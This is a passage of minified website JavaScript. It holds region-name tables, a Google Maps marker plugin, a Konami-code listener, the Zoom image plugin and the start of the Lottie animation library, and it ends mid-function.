Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehir",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),t.extend(e.Loewy.Directory,{default_country:"US",default_state:"NY"}),t.extend(e.Loewy.Directory,{get_countries:function(){return t.extend(!0,{},e.Loewy.Directory.countries)},get_states:function(i){return i&&void 0!==e.Loewy.Directory.states[i.toUpperCase()]&&e.Loewy.Directory.states[i.toUpperCase()]?t.extend(!0,{},e.Loewy.Directory.states[i.toUpperCase()]):null}})}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},(function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)})):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition((function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0}),(function(){s("denied")}))},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),function(t,e,i){var s=null;e._loewy_gmap_googleMapsScriptLoaded=function(){a._loaded()};var a={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!1,_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,t.getScript(this._apiUrl))},_loaded:function(){var t;if(e.google&&e.google.maps)for(s||((s=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,s.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},s.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},s.prototype.getPosition=function(){return this.options.position},s.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;var e=this.getProjection().fromLatLngToDivPixel(t);e&&(this._div.style.left=e.x+"px",this._div.style.top=e.y+"px",this.setZIndex())},s.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},s.prototype.getLabel=function(t){return this.options.data.label},s.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},s.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},s.prototype.getZIndex=function(){return this._zIndex},s.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},s.prototype.getVisible=function(){return!(!1===this.options.visible)},s.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},s.prototype.initEvents=function(){var t=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",(function(e){google.maps.event.trigger(t,"click",e)}))]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),t=null},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(e){var i=e.instance||null,s=e.method||"",arguments=e.arguments||[];i&&s&&(t.isFunction(s)?s.apply(i,arguments):t.isFunction(i[s])&&i[s].apply(i,arguments))}},r={options:{mapData:null,select:null,deselect:null},selectMarker:function(t){if(!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]){var e=this._mapMarkersIdxHash[t];this._mapMarkers&&void 0!==this._mapMarkers[e]&&this._showMarkerInfo(this._mapMarkers[e].marker)}},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds)))},filterMarkers:function(e){if(!this._dead){if(this._hide_markers=[],t.isFunction(e))for(var i=0,s=this._markers.length;i<s;i++)e(this._markers[i].id)||this._hide_markers.push(this._markers[i].id);this._map&&this._filterMarkers()}},_init:function(){if(this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),!this._map&&!this._waitApi){if(!a.available())return a.queue(this,(function(){this._waitApi=!1,this._init()})),void(this._waitApi=!0);if((!e.google||!e.google.maps)&&console&&"function"==typeof console.error)return console.error("gmap plugin needs google maps api"),void(this._dead=!0);this._dead=!1,this.viewport=t(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0}},_destroy:function(){this.viewport.empty()},_getMarkers:function(e){var i=[];if(e&&t.isArray(e)&&e.length)for(var s=0,a=e.length;s<a;s++){var r=this._getCoord(e[s].coord),n=e[s].infoWindow||"",o=e[s].id||"",h=e[s].label||"";r&&i.push({id:o,label:h,coord:r,infoWindow:n})}return i},_filterMarkers:function(){if(void 0!==this._hide_markers&&t.isArray(this._hide_markers)){var i=this._hide_markers.slice(0),s=e.google.maps;this._mapBounds=new s.LatLngBounds;for(var a=0,r=this._mapMarkers.length;a<r;a++){var n,o=this._mapMarkers[a].marker;i.length&&(n=t.inArray(o.options.data.id,i))>=0?(o.setVisible(!1),i.splice(n,1)):(o.setVisible(!0),this._mapBounds.extend(o.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(e){var i,s=[];return"string"==typeof e?(i=e.split(/ *, */))&&i.length>=2&&(s=i.slice(0,2)):s=t.isArray(e)&&e.length>=2?e.slice(0,2):null,s},_initMap:function(){if(this._markers&&this._markers.length){var i=this,a=e.google.maps,r=function(t){i._showMarkerInfo(t)};this._mapOptions={mapTypeId:this.options.mapData.mapType||a.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new a.LatLng(this._center[0],this._center[1])),this._map=new a.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new a.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var n=0,o=this._markers.length;n<o;n++){var h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]),p=new s({position:l,map:this._map,data:h,visible:!(t.inArray(h.id,this._hide_markers)>=0)});this._mapMarkers.push({coord:l,marker:p}),h.id&&(this._mapMarkersIdxHash[h.id]=this._mapMarkers.length-1),a.event.addDomListener(p,"click",(function(){r(this)}))}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new a.LatLngBounds;for(n=0,o=this._markers.length;n<o;n++){h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]);this._mapBounds.extend(l)}this._map.fitBounds(this._mapBounds)}a.event.addDomListener(this._map,"center_changed",t.proxy(this._positionMarkerInfoWindow,this)),a.event.addDomListener(this._map,"zoom_changed",t.proxy(this._positionMarkerInfoWindow,this)),t(document).bind(this._eventNamespace("mousedown"),t.proxy(this._onMouseDown,this)),t(document).bind(this._eventNamespace("mouseup"),t.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||n||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){if(!this._dead&&this._map){var e=t.options&&t.options.data&&t.options.data.infoWindow;e?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,"")}},_showMarkerInfoWindow:function(e,i){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),i&&(e.setClassName("active"),e.setZIndex(e.getZIndex()+1e5),e&&(this._map.panTo(e.getPosition()),this._trigger("select",null,{marker:e})),this._customInfoWindow=t(i).appendTo(this._map.getDiv()),this._customInfoWindowMarker=e,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",t.proxy(this._hideMarkerInfoWindow,this))))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarkerOffset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){if(!this._dead&&this._map){var i=e.google.maps,s=this._map,a=Math.pow(2,s.getZoom()),r=new i.LatLng(s.getBounds().getNorthEast().lat(),s.getBounds().getSouthWest().lng()),n=s.getProjection().fromLatLngToPoint(r),o=s.getProjection().fromLatLngToPoint(t.getPosition()),h=new i.Point(Math.floor((o.x-n.x)*a),Math.floor((o.y-n.y)*a));return{left:h.x,top:h.y}}return{left:0,top:0}}},n=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];e.Loewy.createPlugin("gmap",r)}(jQuery,window),function(t){"use strict";t.fn.konami=function(e){var i,s;return i=t.extend({},t.fn.konami.defaults,e),s=[],i.eventProperties=t.extend({},e,i.eventProperties),this.keyup((function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))})),this},t.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(e,i){t(e.target).trigger(i.eventName,[i.eventProperties])}}}(jQuery),
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
function(t){var e={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,beforeZoomIn:!1,onZoomIn:!1,onZoomOut:!1,magnify:1};t.zoom=function(e,i,s,a){var r,n,o,h,l,p,d,c=t(e),u=c.css("position"),m=t(i);return e.style.position=/(absolute|fixed)/.test(u)?u:"relative",e.style.overflow="hidden",s.style.width=s.style.height="",t(s).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:s.width*a,height:s.height*a,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){n=c.outerWidth(),r=c.outerHeight(),i===e?(h=n,o=r):(h=m.outerWidth(),o=m.outerHeight()),l=(s.width-n)/h,p=(s.height-r)/o,d=m.offset()},move:function(t){var e=t.pageX-d.left,i=t.pageY-d.top;i=Math.max(Math.min(i,o),0),e=Math.max(Math.min(e,h),0),s.style.left=e*-l+"px",s.style.top=i*-p+"px"}}},t.fn.zoom=function(i){return this.each((function(){var s=t.extend({},e,i||{}),a=s.target&&t(s.target)[0]||this,r=this,n=t(r),o=document.createElement("img"),h=t(o),l="mousemove.zoom",p=!1,d=!1;if(!s.url){var c=r.querySelector("img");if(c&&(s.url=c.getAttribute("data-src")||c.currentSrc||c.src),!s.url)return}n.one("zoom.destroy",function(t,e){n.off(".zoom"),a.style.position=t,a.style.overflow=e,o.onload=null,h.remove()}.bind(this,a.style.position,a.style.overflow)),o.onload=function(){var e=t.zoom(a,r,o,s.magnify);function i(i){t.isFunction(s.beforeZoomIn)&&s.beforeZoomIn.call(o),e.init(),e.move(i),h.stop().fadeTo(t.support.opacity?s.duration:0,1,!!t.isFunction(s.onZoomIn)&&s.onZoomIn.call(o))}function c(){h.stop().fadeTo(s.duration,0,!!t.isFunction(s.onZoomOut)&&s.onZoomOut.call(o))}"grab"===s.on?n.on("mousedown.zoom",(function(s){1===s.which&&(t(document).one("mouseup.zoom",(function(){c(),t(document).off(l,e.move)})),i(s),t(document).on(l,e.move),s.preventDefault())})):"click"===s.on?n.on("click.zoom",(function(s){return p?void 0:(p=!0,i(s),t(document).on(l,e.move),t(document).one("click.zoom",(function(){c(),p=!1,t(document).off(l,e.move)})),!1)})):"toggle"===s.on?n.on("click.zoom",(function(t){p?c():i(t),p=!p})):"mouseover"===s.on&&(e.init(),n.on("mouseenter.zoom",i).on("mouseleave.zoom",c).on(l,e.move)),s.touch&&n.on("touchstart.zoom",(function(t){t.preventDefault(),d?(d=!1,c()):(d=!0,i(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))})).on("touchmove.zoom",(function(t){t.preventDefault(),e.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])})).on("touchend.zoom",(function(t){t.preventDefault(),d&&(d=!1,c())})),t.isFunction(s.callback)&&s.callback.call(o)},o.setAttribute("role","presentation"),o.alt="",o.src=s.url}))},t.fn.zoom.defaults=e}(window.jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define((function(){return e(t)})):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},(function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){var t,e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],i=e.length;for(t=0;t<i;t+=1)BMMath[e[t]]=Math[e[t]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){var e,i=createSizedArray(t.length),s=t.length;for(e=0;e<s;e+=1)i[e]=Math.abs(t[e]);return i}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o,h,l,p;switch(h=i*(1-e),l=i*(1-(o=6*t-(n=Math.floor(6*t)))*e),p=i*(1-(1-o)*e),n%6){case 0:s=i,a=p,r=h;break;case 1:s=l,a=i,r=h;break;case 2:s=h,a=i,r=p;break;case 3:s=h,a=l,r=i;break;case 4:s=p,a=h,r=i;break;case 5:s=i,a=h,r=l}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[1]+=e,1<i[1]?i[1]=1:i[1]<=0&&(i[1]=0),HSVtoRGB(i[0],i[1],i[2])}function addBrightnessToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[2]+=e,1<i[2]?i[2]=1:i[2]<0&&(i[2]=0),HSVtoRGB(i[0],i[1],i[2])}function addHueToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[0]+=e/360,1<i[0]?i[0]-=1:i[0]<0&&(i[0]+=1),HSVtoRGB(i[0],i[1],i[2])}var rgbToHex=function(){var t,e,i=[];for(t=0;t<256;t+=1)e=t.toString(16),i[t]=1==e.length?"0"+e:e;return function(t,e,s){return t<0&&(t=0),e<0&&(e=0),s<0&&(s=0),"#"+i[t]+i[e]+i[s]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),i-=1,s-=1),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;var t,e=this.dynamicProperties.length;for(t=0;t<e;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var t=Math.cos,e=Math.sin,i=Math.tan,s=Math.round;function a(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function r(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function n(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(1,0,0,0,0,s,-a,0,0,a,s,0,0,0,0,1)}function o(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,0,a,0,0,1,0,0,-a,0,s,0,0,0,0,1)}function h(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(i(t),i(e))}function d(s,a){var r=t(a),n=e(a);return this._t(r,n,0,0,-n,r,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,i(s),1,0,0,0,0,1,0,0,0,0,1)._t(r,-n,0,0,n,r,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function u(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=d,this.props[12]=c,this.props[13]=u,this.props[14]=m,this.props[15]=f,this}function m(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){var g=this.props;if(1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===d)return g[12]=g[12]*t+g[15]*c,g[13]=g[13]*r+g[15]*u,g[14]=g[14]*p+g[15]*m,g[15]=g[15]*f,this._identityCalculated=!1,this;var y=g[0],v=g[1],_=g[2],S=g[3],b=g[4],T=g[5],x=g[6],P=g[7],C=g[8],w=g[9],A=g[10],k=g[11],E=g[12],M=g[13],D=g[14],I=g[15];return g[0]=y*t+v*a+_*h+S*c,g[1]=y*e+v*r+_*l+S*u,g[2]=y*i+v*n+_*p+S*m,g[3]=y*s+v*o+_*d+S*f,g[4]=b*t+T*a+x*h+P*c,g[5]=b*e+T*r+x*l+P*u,g[6]=b*i+T*n+x*p+P*m,g[7]=b*s+T*o+x*d+P*f,g[8]=C*t+w*a+A*h+k*c,g[9]=C*e+w*r+A*l+k*u,g[10]=C*i+w*n+A*p+k*m,g[11]=C*s+w*o+A*d+k*f,g[12]=E*t+M*a+D*h+I*c,g[13]=E*e+M*r+D*l+I*u,g[14]=E*i+M*n+D*p+I*m,g[15]=E*s+M*o+D*d+I*f,this._identityCalculated=!1,this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){var 